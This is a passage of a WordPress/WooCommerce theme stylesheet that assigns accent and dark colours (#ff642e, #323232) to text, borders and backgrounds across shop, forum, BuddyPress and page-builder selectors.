.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav > li.pgs-menu-item-color-scheme-dark .pgscore_menu_list_wrapper ul.pgscore_menu_list li > .menu_item_link:hover,
.woocommerce-account .woocommerce-MyAccount-content .order-number,
.woocommerce-account .woocommerce-MyAccount-content .order-date,
.woocommerce-account .woocommerce-MyAccount-content .order-status,
#site-navigation-sticky-mobile .slicknav_nav .current_page_item a,
.main-navigation .current_page_item a, #cs-comparelist .cs-woocompare-popup-header .cs-compare-title,
.woocommerce-checkout .woocommerce .woocommerce-form-coupon-toggle .woocommerce-info:before, 
.woocommerce-checkout .woocommerce .woocommerce-form-login-toggle .woocommerce-info:before,
.woocommerce-categories-wrapper .carousel-wrapper .active-category .woo-category-name,
.woocommerce-categories-wrapper .woocommerce-categories-slider-style-1 .active-category .woo-category-products-count .woo-cat-count,
.woocommerce-categories-wrapper .woocommerce-categories-slider-style-2 .active-category .woo-category-products-count .woo-cat-count,
.woocommerce.single-product div.product form.cart .single_variation_wrap .woocs_price_code .amount,
.woocommerce .widget_shopping_cart .cart_list li .quantity .amount,
.woocommerce.widget_shopping_cart .cart_list li .quantity .amount,
.ciyashop-popup-quick-view div.product form.cart .price, .woocommerce table.shop_table .product-subtotal > span { color: #ff642e; }


		/* Border */
		input[type=text]:focus, input[type=email]:focus, input[type=search]:focus, input[type=password]:focus, textarea:focus, .widget_tag_cloud .tagcloud a.tag-cloud-link:hover, 	.social-profiles ul li a:hover, .widget_product_tag_cloud .tagcloud a:hover, .pgs-mtpl-header-wrapper .nav.mtpl-tabs--tabs_style-style-3, #buddypress #item-nav .item-list-tabs#object-nav ul li.selected a, #buddypress #item-body .item-list-tabs#subnav ul li.selected a, #buddypress ul.activity-list li .activity-meta .button:focus, #buddypress ul.activity-list li .activity-meta .button:hover, #buddypress div.activity-comments form textarea:focus, .testimonial .testimonial-nav .slick-current img, .faq-layout-layout_1 .accordion .accordion-title a.active, .faq-layout-layout_2 .accordion .accordion-title a.active, .cookies-buttons a.cookies-more-btn:hover, .woocommerce .woocommerce-checkout .input-text:focus, .woocommerce .woocommerce-checkout textarea.input-text:focus, .woocommerce nav.woocommerce-pagination ul li span:hover, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce form .form-row.woocommerce-validated .select2-container, .woocommerce form .form-row.woocommerce-validated input.input-text, .woocommerce form .form-row.woocommerce-validated select, ul.page-numbers li > span:hover, ul.page-numbers li > a:hover, ul.page-numbers li span.current, .blog .timeline li:hover .timeline-badge, .blog .timeline li:hover .timeline-panel, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .request-box .request-box-form .form-group .wpcf7-form-control:focus, .testimonial-style-3 .owl-carousel .owl-item img, .search_form-keywords-list li a:hover, .product-summary-actions .sticky-wrapper.is-sticky .woo-product-cart_sticky .added_to_cart, .address-block.border i, .testimonial-style-2 .testimonials-carousel-nav > div:hover, .row-background-dark .testimonial.testimonial-style-2 .testimonials-carousel-nav > div:hover, .pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-3 .countdown li, .pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-3 .countdown li, .pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-4 .countdown, .pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-4 .countdown, .pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-9 .countdown, .pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-9 .countdown, .widget_pgs_newsletter_widget .newsletter_form .input-area input.newsletter-email:focus, .myaccount-grid-navigation .grid-navigation a:hover, .woocommerce-categories-wrapper .carousel-wrapper .item a:hover, .woocommerce-categories-wrapper .carousel-wrapper a:hover .woo-category-products-count .woo-cat-count, .woocommerce-widget-layered-nav .pgs-woocommerce-widget-layered-nav-list .wc-layered-nav-term.woocommerce_item-chosen > .count, .woocommerce-widget-layered-nav .pgs-woocommerce-widget-layered-nav-list .wc-layered-nav-term:hover > .count, .pgscore-image-hotspot .dot-style1, .testimonial-style-4 .author-photo > img, .testimonial-style-5 .author-photo > img, .testimonial-style-7 .author-photo .rounded-circle, .testimonial-style-6 .owl-next:hover, .testimonial-style-6 .owl-prev:hover, .pgs-video-info .pgs-video-content .video-popup-btn.btn-style-type-border:hover, .latest-post-style-4 .latest-post-entry-footer > a:hover,
.latest-post-style-6 .latest-post-entry-footer > a:hover, .latest-post-style-7 .latest-post-entry-footer > a:hover, .newsletter-wrapper.newsletter-style-2.newsletter-bg-type-light .input-area input[type=text]:focus, .theme-dark .newsletter-wrapper.newsletter-style-3 .newslatter-form .input-area input[type=text]:focus, .wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading, .wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after, .wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before, .wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after, .wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before,
.woocommerce-categories-wrapper .woocommerce-categories-slider-style-2 .active-category .woo-cat-count { border-color: #ff642e; }

	/* Background Color Important */
	.snptwdgt-container .snptwdgt__item .snptlinked-item-ico, .ciyashop-buy { background: #ff642e !important; }

	/* SVG Color */
	.woocommerce .gridlist-toggle .gridlist-button:hover svg,
	.woocommerce .gridlist-toggle .gridlist-button.active svg { fill: #ff642e; }

	/* Border Color */
	blockquote, .testimonial-style-4 .owl-next:hover, .testimonial-style-4 .owl-prev:hover, .wpb-js-composer .vc_tta.vc_tta-style-flat .vc_tta-panel-heading:hover .vc_tta-controls-icon.vc_tta-controls-icon-plus::after, .wpb-js-composer .vc_tta.vc_tta-style-flat .vc_tta-panel-heading:hover .vc_tta-controls-icon.vc_tta-controls-icon-plus::before, .wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading, .wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before, .wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus, .wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover, .wpb-js-composer .entry-content .vc_tta.vc_general.vc_tta-style-outline .vc_tta-tab.vc_active>a,
	.woocommerce-categories-wrapper .woocommerce-categories-slider-style-1 .active-category > a,
	.woocommerce-categories-wrapper .woocommerce-categories-slider-style-1 .active-category .woo-cat-count { border-color: #ff642e; }

	/* Border Top Color */
	.pgscore-hotspot-theme-bg .hotspot-dropdown-up:after, .pgscore-hotspot-theme-bg .hotspot-dropdown-up:before, .pgscore_pricing_wrapper .pgscore-pricing-style-2.active, .wpb-js-composer .entry-content .vc_tta.vc_general.vc_tta-style-modern.vc_tta-tabs-position-bottom .vc_tta-tab>a { border-top-color: #ff642e; }

	/* Border Bottom Color */
	.pgscore-hotspot-theme-bg .hotspot-dropdown-down:after, .pgscore-hotspot-theme-bg .hotspot-dropdown-down:before, .faqs-wrapper .tabs li.active, .wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading, .wpb-js-composer .entry-content .vc_tta.vc_general.vc_tta-style-modern .vc_tta-tab>a { border-bottom-color: #ff642e; }

	/* Border Left Color */
	.blog .timeline li:hover .timeline-panel:before, .pgscore-hotspot-theme-bg .hotspot-dropdown-left:after, .pgscore-hotspot-theme-bg .hotspot-dropdown-left:before, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-modern.vc_tta-tabs-position-right .vc_tta-tabs-list { border-left-color: #ff642e; }

	/* Border Right Color */
	.blog .timeline li:hover .timeline-panel:before, .pgscore-hotspot-theme-bg .hotspot-dropdown-right:after, .pgscore-hotspot-theme-bg .hotspot-dropdown-right:before, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-modern.vc_tta-tabs-position-left .vc_tta-tabs-list { border-right-color: #ff642e; }


		/* Background Color */
		input[type=submit]:hover, .btn:hover, .btn:focus, .woocommerce #respond input#submit:hover, .yith-woocompare-widget a.compare:hover, button.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, button.submit:hover, input[type=submit]:hover, .woocommerce .widget_shopping_cart .buttons a.checkout, .woocommerce.widget_shopping_cart .buttons a.checkout, .yith-woocompare-widget a.clear-all, .gform_wrapper .gform_page_footer .button.gform_next_button:hover, .gform_wrapper .gform_page_footer .button.gform_previous_button:hover, #bbpress-forums li.bbp-header, #buddypress div.item-list-tabs ul li a:hover span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .bp_members #buddypress ul.button-nav li a:hover, #buddypress div.generic-button a:hover, #buddypress input[type=submit]:hover, .bp_members #buddypress ul.button-nav li.current a, #buddypress div.activity-comments form div.ac-reply-content a, #buddypress #reply-title small a span, #buddypress a.bp-primary-action span, #buddypress .activity #reply-title small a:hover span, #buddypress .activity a.bp-primary-action:hover span, #bbpress-forums #bbp-search-form #bbp_search_submit:hover, #buddypress div.item-list-tabs ul li a, #buddypress div.item-list-tabs ul li span, #buddypress #item-body .profile .bp-widget h2, #buddypress .comment-reply-link:hover, #buddypress .standard-form button:hover, #buddypress a.button:focus, #buddypress a.button:hover, #buddypress div.generic-button a:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress input[type=submit]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress ul.activity-list li .activity-meta .button:focus, #buddypress ul.activity-list li .activity-meta .button:hover, .woocommerce .product-hover-style-image-bottom-bar .product-actions .product_type_external:hover, .woocommerce .product-hover-style-info-bottom-bar .product-actions .product_type_external:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .yith-woocompare-widget a.compare:hover, button.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, button.submit:hover, input[type=submit]:hover, table.compare-list .add-to-cart .product-action .button:hover, .entry-summary .button.compare, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce button.button.alt.disabled:hover, .error-search-box .search-button:hover, .cookies-buttons a:hover, .woocommerce .products .open-quick-view:hover , .woocommerce.single-product .product-summary-actions .yith-wcwl-wishlistaddedbrowse a:hover, .woocommerce-account .woocommerce-MyAccount-content input.button:hover, article.hentry .readmore, ol.commentlist .comment .comments-info .comment-reply-link:hover, .woocommerce .product-hover-style-info-bottom .product-actions .product_type_external:hover, .pgscore_instagram_v2_wrapper .insta_v2_header--button a:hover, .team .team-description,  .not-found #searchform .search-button:hover, .woocommerce ul.products.list li.product .product-info .product-actions .product-action-add-to-cart a:hover, .request-box .request-box-form .wpcf7-submit, .woocommerce .products .product-hover-button-style-border .open-quick-view:hover, .pgs-mtpl-header-wrapper .nav.mtpl-tabs--tabs_style-style-4 li a, .widget_product_search button[type=submit]:hover, .age-gate-form .age-gate-submit-no, .woocommerce.single-product .sidebar > .pgs_brand_filters .brand-products, .dokan-seller-listing #dokan-seller-listing-wrap li .store-footer input[type="submit"].dokan-btn-theme, .dokan-seller-listing #dokan-seller-listing-wrap li .store-footer a.dokan-btn-theme, .dokan-seller-listing #dokan-seller-listing-wrap li .store-footer .dokan-btn-theme, .dokan-store-sidebar .dokan-widget-area .widget .seller-form .dokan-btn:hover, #asl-storelocator.asl-p-cont.asl-bg-0 .col-xs-12.search_filter p:last-child > span, #asl-storelocator.asl-p-cont.asl-bg-0 .col-xs-12.search_filter .asl-store-search > span, #asl-storelocator.asl-p-cont.asl-bg-0 #style_0.infoWindow h3, .testimonial-style-3 .testimonials-carousel-nav > div, .row-background-light .wpcf7-form input.wpcf7-submit, .portfolio-content-area.portfolio-style-2 .project-info .portfolio-control > a:hover,  .portfolio-content-area.portfolio-style-3 .project-info .portfolio-control > a:hover, .woocommerce-checkout .woocommerce button.button.alt, .woocommerce-cart .cart-collaterals .wc-proceed-to-checkout a.checkout-button:hover, .shop-off_canvas_sidebar .sidebar .sidebar-widget-heading .close-sidebar-widget:after, .shop-off_canvas_sidebar .sidebar .sidebar-widget-heading .close-sidebar-widget:before, #after_add_to_cart_message-popup .cart_message-inner .view-cart:hover, .side_shopping_cart-wrapper .close-side_shopping_cart:after, .side_shopping_cart-wrapper .close-side_shopping_cart:before, .hotspot-btn a:hover, .pgscore-hotspot-theme-bg .hotspot-btn a:hover,  table.compare-list .add-to-cart td a:hover, .wpb-js-composer .vc_tta.vc_general.vc_tta-accordion.pgscore_boxed_icon.vc_tta-style-outline .vc_tta-panel-title.vc_tta-controls-icon-position-left>a:before, .wpb-js-composer .vc_tta.vc_general.vc_tta-accordion.pgscore_boxed_icon.vc_tta-style-outline .vc_tta-panel-title.vc_tta-controls-icon-position-right>a:before, .woocommerce .woocommerce-MyAccount-content table.shop_table.my_account_orders .button:hover, .woocommerce .woocommerce-MyAccount-content table.shop_table.subscription_details .button:hover, .woocommerce-account .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-Button:hover, #pgs_login_form .modal-header, .testimonial-style-7 .testimonials-carousel-nav>div, .testimonial-style-5 .testimonials-carousel-nav>div,
		.cs-woocompare-popup .cs-product-list-column .add-to-cart .button:hover,
		.woocommerce-widget-layered-nav-dropdown .woocommerce-widget-layered-nav-dropdown__submit:hover { background: #323232; }

		/* Text Color */
		h1, h2, h3, h4, h5, h6, table th, a:focus, a:hover, .bbp-forums a:hover, .widget.widget_rss ul li a:hover, .widget.widget_rss ul li .rss-date, .error-block p, .search-results .page-header .page-title, article.hentry .entry-title, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice a:hover, li.bbp-forum-freshness a, li.bbp-reply-topic-title a, a.bbp-topic-permalink, li.bbp-topic-freshness a, a.favorite-toggle, a.subscription-toggle, a.bbp-author-name, .bbp-logged-in h4 a, #bbp-user-navigation ul li a, .bbp-forum-header a.bbp-forum-permalink:hover, .bbp-topic-header a.bbp-topic-permalink:hover, .bbp-reply-header a.bbp-reply-permalink:hover, #buddypress #item-nav .item-list-tabs#object-nav ul li a, #buddypress .acomment-options a:hover, #buddypress .acomment-options a:hover, #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress div#message p, #sitewide-notice p, .kite-steps-wrapper .step-content .step-title, .woocommerce ul.products li.product .price .amount, .product-deal-content .product-deal-title, .category-box span.subhead, .woocommerce .products .product-name a, .countdown li, .category-box ul li.view-all a:hover, .latest-post-item .blog-title a, .ciyashop-popup-quick-view .product_title a, .pgs-mtpl-header-wrapper .nav li a, .team.shadow .team-description h4, .faqs-wrapper .tabs li, .faq-layout-layout_1 .accordion .accordion-title a, .faq-layout-layout_2 .accordion .accordion-title a, .faq-layout-layout_1 .accordion .accordion-title a:after, .faq-layout-layout_2 .accordion .accordion-title a:after, mark, .tc_maintenance_mode-comingsoon .commingsoon_countdown li, .loop-header-active-filters .widget_layered_nav_filters ul li a, .loop-header-active-filters .widget_layered_nav_filters ul li a:before, .woocommerce .gridlist-toggle a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce div.product .woocommerce-tabs-layout-default ul.tabs li a, .woocommerce #reviews .comment-reply-title, .product-nav-content .product-nav-content-title a, .product-nav-content .product_nav_title, .woocommerce table.shop_table th, .woocommerce-cart .cart-collaterals .cart_totals table th, form.woocommerce-checkout #payment ul.payment_methods li, form.woocommerce-checkout #payment ul.payment_methods li div.payment_box, article.hentry .entry-title a, article.hentry .entry-footer .share ul li a:hover, ul.page-numbers li > span, ul.page-numbers li > a, .comments-area h3.comments-title, .author-info .author-description h2, .author-info .author-description h5, .woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a, .widget-woocommerce-currency-rates ul.woocs_currency_rates li strong, .woocommerce-currency-switcher-form a.dd-selected:not([href]):not([tabindex]), .woocommerce .widget_shopping_cart .total strong, .woocommerce.widget_shopping_cart .total strong, .kite-images-actions .kite-btn:hover, .woocommerce div.product .woocommerce-tabs-layout-left ul.tabs li a, .blog .timeline li.entry-date span, .blog .timeline li.entry-date-bottom a,  table.compare-list th, table.compare-list tr.image th, table.compare-list tr.image td, table.compare-list tr.title th, table.compare-list tr.title td, table.compare-list tr.price th, table.compare-list tr.price td, .product-deal-content .product-deal-title a, .pgscore_product_showcase_wrapper .right-info .product_type-title a, .woocommerce.single-product div.product .cart .group_table tr.product-type-variable > td.label a, .woocommerce .summary .share-wrapper .share-label, .sidebar .widget_yith_wc_category_accordion .ywcca_category_accordion_widget > li.opened > a,  .woocommerce.single-product div.product form.cart .variations td label, .woocommerce .woocommerce-error a, .woocommerce .woocommerce-info a, .woocommerce table.shop_table_responsive tr td::before, .woocommerce-page table.shop_table_responsive tr td::before, .woocommerce .cart-empty, .woocommerce table.wishlist_table tbody td:before, .testimonial.testimonial-style-3 p, .search_form-keywords-title, .woocommerce .products .product-hover-button-style-border .open-quick-view, .pgscore_opening_hours_wrapper .pgs-opening-hours ul li, .widget_pgs_bestseller_widget .item-detail h4 a, .widget_pgs_related_widget .item-detail h4 a, .widget_pgs_featured_products_widget .item-detail h4 a, .testimonial.testimonial-style-1 p, .testimonial.testimonial-style-2 p, .woocommerce-cart .cart-collaterals .cart_totals table td, .search_form-autocomplete .ui-menu-item a, .footer-mobile-device .footer-mobile-device-actions > div a, .dokan-store-sidebar .dokan-widget-area .widget .widget-title, .dokan-category-menu #cat-drop-stack > ul li a, #asl-storelocator.asl-p-cont.asl-bg-0 .search_filter > p:first-child, #asl-storelocator.asl-p-cont.asl-bg-0 .btn-default, #asl-storelocator.asl-p-cont.asl-bg-0 .panel-inner .item .addr-sec .p-title, #asl-storelocator.asl-p-cont.asl-bg-0 #style_0.infoWindow a.action, .post-navigation .nav-links .nav-previous a, .post-navigation .nav-links .nav-next a,  .widget_calendar .calendar_wrap table th, .single-post article.hentry .entry-footer .share .share-button, article.hentry .entry-footer .share .share-button, .widget_recent_entries .recent-post .recent-post-info a, .newsletter-wrapper.newsletter-style-1.newsletter-design-4 .button-area .btn.submit, .newsletter-wrapper.newsletter-style-1.newsletter-design-4 .button-area:before,  .pgscore_product_showcase_wrapper .owl-carousel .owl-nav > div i, .widget .owl-carousel .owl-nav > div i, .single-product-carousel .product-name a, .woocommerce.single-product div.product .cart .group_table tr.purchasable .woocommerce-grouped-product-list-item__label label a, .woocommerce.single-product .product-summary-actions .yith-wcwl-add-button .add_to_wishlist, .woocommerce.single-product .product-summary-actions .yith-wcwl-wishlistexistsbrowse > a, .woocommerce.single-product .product-summary-actions .compare, .header-search-wrap .search_form-inner.search-bg-white input.form-control, .portfolio-content-area.portfolio-style-2 .project-info .entry-title, .portfolio-content-area.portfolio-style-3 .project-info .entry-title, .portfolio-content-area.portfolio-style-4 .project-info .entry-title, .woocommerce-checkout #order_review_heading, .woocommerce-checkout .woocommerce table.shop_table thead th, .woocommerce .woocommerce-checkout-review-order-table .cart-subtotal th, .woocommerce .woocommerce-checkout-review-order-table .order-total th, .woocommerce .woocommerce-checkout-review-order-table .cart-subtotal td, .woocommerce-checkout .woocommerce .woocommerce-info, .woocommerce-cart .woocommerce .cart-collaterals .cart_totals table .cart-subtotal td, .woocommerce.single-product .ciyashop-sticky-btn .ciyashop-sticky-btn-cart .compare:before, .woocommerce.single-product .ciyashop-sticky-btn .ciyashop-sticky-btn-cart .add_to_wishlist:before, .woocommerce.single-product .ciyashop-sticky-btn .yith-wcwl-wishlistaddedbrowse a:before, .woocommerce.single-product .ciyashop-sticky-btn .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce-account .woocommerce-MyAccount-navigation > ul li.is-active a, .woocommerce-account .woocommerce-MyAccount-navigation > ul li a:hover, .woocommerce-account .woocommerce-MyAccount-content p > a, .myaccount-grid-navigation .grid-navigation a span, .woocommerce-MyAccount-content table.shop_table a, .woocommerce .woocommerce-MyAccount-content table.shop_table .button:hover, .woocommerce-account .woocommerce-MyAccount-content .woocommerce-EditAccountForm legend, .latest-post-style-6 .latest-post-item .post-date,    .ciyashop-popup-quick-view .product_meta > span label, .woocommerce.single-product .product_meta > span label, .ciyashop-popup-quick-view .product_meta > .yith-wcbr-brands, .woocommerce.single-product .product_meta > .yith-wcbr-brands, .widget_price_filter .price_slider_wrapper .price_slider_amount .button, .sidebar .pgs_shop_filters .pgs-shop-filters-wrapper .shop-filter .button, .shop-off_canvas_sidebar .sidebar .sidebar-widget-heading .close-sidebar-widget, #after_add_to_cart_message-popup .cart_message-inner a, .progress-bar .progress_bar_type_value, .progress-title, .testimonial p, .row-background-dark .pgscore_pricing_wrapper .pgscore-pricing-style-2 .pricing-title h2, .row-background-dark .pgscore_pricing_wrapper .pgscore-pricing-style-3 .pricing-title h2, .row-background-dark .pgscore_pricing_wrapper .pgscore-pricing-style-1 .pricing-title h2, table.compare-list tbody th, .ciyashop-popup-quick-view .product_title, .sidebar .pgs-opening-hours ul li, .wpb-js-composer .content-wrapper .vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a, .wpb-js-composer .vc_tta.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab>a, .wpb-js-composer .content-wrapper .vc_general.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a, .wpb-js-composer .entry-content .vc_tta.vc_general.vc_tta-style-modern .vc_tta-tab>a, .wpb-js-composer .entry-content .vc_tta-accordion.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a, .wpb-js-composer .entry-content .vc_tta.vc_general.vc_tta-style-flat .vc_tta-tab>a, .wpb-js-composer .entry-content .vc_tta.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a, .wpb-js-composer .entry-content .vc_tta.vc_general.vc_tta-style-outline .vc_tta-tab>a, .inner-intro.woocommerce_inner-intro h1, .inner-intro.woocommerce_inner-intro ul.page-breadcrumb li, .inner-intro.woocommerce_inner-intro ul.page-breadcrumb li a, .inner-intro.woocommerce_inner-intro ul.page-breadcrumb li>span, .woocommerce.single-product .summary .woo-product-countdown li span, .latest-post-item .blog-title, .woo-tools-action.woo-tools-cart .widget_shopping_cart, .woocommerce.single-product div.product form.cart .variations td .reset_variations, .ciyashop-popup-quick-view div.product form.cart .variations td.label, .ciyashop-popup-quick-view form.cart .variations td .reset_variations, .loop-header-active-filters .col .ciyashop-clear-filters-wrapp a, .woocommerce.single-product .content-wrapper #ciyashop_breadcrumbs li.current-item .item-element, .woocommerce.single-product .product-summary-actions .cs-wcwl-add-button .add_to_wishlist, .woocommerce.widget_shopping_cart .cart_list li .variation dt, .woocommerce #reviews #comments h2, .woocommerce #reviews .comment-reply-title, .woocommerce table.shop_table td .variation dt, .woocommerce table.shop_table td .variation dd, #cs-comparelist .cs-compare-list-wrapper .cs-compare-list-header .cs-compare-list-title, #cs-comparelist .cs-woocompare-popup-header .close-model, form.woocommerce-checkout #payment ul.payment_methods li.woocommerce-notice { color: #323232; }

		/* Border Color */
		.addclass, .testimonial-style-4 .owl-next, .testimonial-style-4 .owl-prev, .testimonial-style-6 .owl-next, .testimonial-style-6 .owl-prev, .wpb-js-composer .content-wrapper .vc_tta-accordion.vc_tta-style-classic .vc_tta-controls-icon::after, .wpb-js-composer .content-wrapper .vc_tta-accordion.vc_tta-style-classic .vc_tta-controls-icon::before, .wpb-js-composer .vc_tta-accordion.vc_tta-style-classic .vc_tta-controls-icon.vc_tta-controls-icon-plus::after, .wpb-js-composer .vc_tta-accordion.vc_tta-style-classic .vc_tta-controls-icon.vc_tta-controls-icon-plus::before, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-modern .vc_tta-controls-icon::after, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-modern .vc_tta-controls-icon::before, .wpb-js-composer .entry-content .vc_tta-accordion.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .wpb-js-composer .entry-content .vc_tta-accordion.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before, .wpb-js-composer .entry-content .vc_tta-accordion.vc_tta-style-flat .vc_tta-controls-icon::after, .wpb-js-composer .entry-content .vc_tta-accordion.vc_tta-style-flat .vc_tta-controls-icon::before, .wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading, .wpb-js-composer .entry-content .vc_tta-accordion.vc_tta-style-outline .vc_tta-controls-icon::after, .wpb-js-composer .entry-content .vc_tta-accordion.vc_tta-style-outline .vc_tta-controls-icon::before, .wpb-js-composer .entry-content .vc_tta.vc_general.vc_tta-style-outline .vc_tta-tab>a, .testimonial-style-2 .testimonials-carousel-nav>div { border-color: #323232; }

		/* Border Top Color */
		.header-search-wrap .search_form-inner.search-bg-white .search_form-category-wrap .select2-container--default .select2-selection--single .select2-selection__arrow bm { border-top-color: #323232; }

		/* Border Bottom Color */
		.header-search-wrap .search_form-inner.search-bg-white .search_form-category-wrap .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b { border-bottom-color: #323232; }

		/* Border left Color */
		.addclass { border-left-color: #323232; }


		/* Border Right Color */
		.addclass { border-right-color: #323232; }

		
	/* Text Color */
	body, input[type=text], input[type=email], input[type=search], input[type=password], textarea, .gform_wrapper.gf_browser_chrome select, .search-results .page-header .page-title span, #bbpress-forums .status-closed, #bbpress-forums .status-closed a, #bbpress-forums fieldset.bbp-form textarea, #bbpress-forums fieldset.bbp-form select, #bbpress-forums fieldset.bbp-form input, span.bbp-admin-links a, span.bbp-admin-links, #buddypress div#item-header div#item-meta, #buddypress #item-body .item-list-tabs#subnav ul li a, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], #buddypress .standard-form select, #buddypress .standard-form textarea, #buddypress .field-visibility-settings, #buddypress .field-visibility-settings-notoggle, #buddypress .field-visibility-settings-toggle, #buddypress #item-body #activity-filter-select #activity-filter-by, #buddypress form#whats-new-form textarea, #buddypress a.activity-time-since, #buddypress .comment-reply-link, #buddypress .generic-button a, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type=button], #buddypress input[type=reset], #buddypress input[type=submit], #buddypress ul.button-nav li a, a.bp-title-button, #buddypress .activity-list .activity-content .activity-header, #buddypress .activity-list .activity-content .comment-header, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], #buddypress .standard-form select, #buddypress .standard-form textarea, #buddypress div.activity-comments div.acomment-meta, #buddypress div.item-list-tabs ul li.last select, #buddypress #item-body .profile .bp-widget .profile-fields td, .drag-drop .drag-drop-inside p, #buddypress div.pagination, select, #buddypress table.forum tr.alt td, #buddypress table.messages-notices tr.alt td, #buddypress table.notifications tr.alt td, #buddypress table.notifications-settings tr.alt td, #buddypress table.profile-fields tr.alt td, #buddypress table.profile-settings tr.alt td, #buddypress table.wp-profile-fields tr.alt td, #buddypress .standard-form .checkbox label, #buddypress .standard-form .radio label, .kite-steps-wrapper .step-content .step-description, .category-box-link ul li a i, .latest-post-item .latest-post-meta ul li, .latest-post-item .latest-post-meta ul li a, .latest-post-wrapper.latest-post-style-1 .latest-post-entry-footer > a, .woocommerce ul.products li.product .price del .amount, .woocommerce ul.products li.product .price, .products-listing-intro-wrapper .products-listing-nav > div, .products-listing-header .products-listing-nav > div, .product-deals-content-wrapper .product-deals-nav > div, .category-box-link ul li a, .latest-post-social-share ul li a, .mtpl-arrows .mtpl-arrow > div, .quantity-button, .quantity input, .pgscore_v_menu-main .menu > li > a, .testimonial, .team.shadow .team-description span, .cookies-buttons a.cookies-more-btn, .widget select, .select2-container--default .select2-selection--single .select2-selection__placeholder, .select2-container--default .select2-selection--single .select2-selection__rendered, .loop-header-tools, .product-nav-btn .product-nav-arrow, .woocommerce table.shop_table .product-name a, .related-posts .related-post-info h5 a, ol.commentlist .comment .comments-info span a, ol.commentlist .comment .comments-info span, .author-info .author-description p, .widget.widget_recent_comments ul li a, .widget_pgs_featured_products_widget .item-detail del .amount, .widget_pgs_bestseller_widget .item-detail del .amount, .widget ul li a, .widget_archive ul li:before, .widget_meta ul li:before, table caption, .widget_rss ul li, .widget_search .search-button, .widget_tag_cloud .tagcloud a.tag-cloud-link, .widget_product_tag_cloud .tagcloud a, 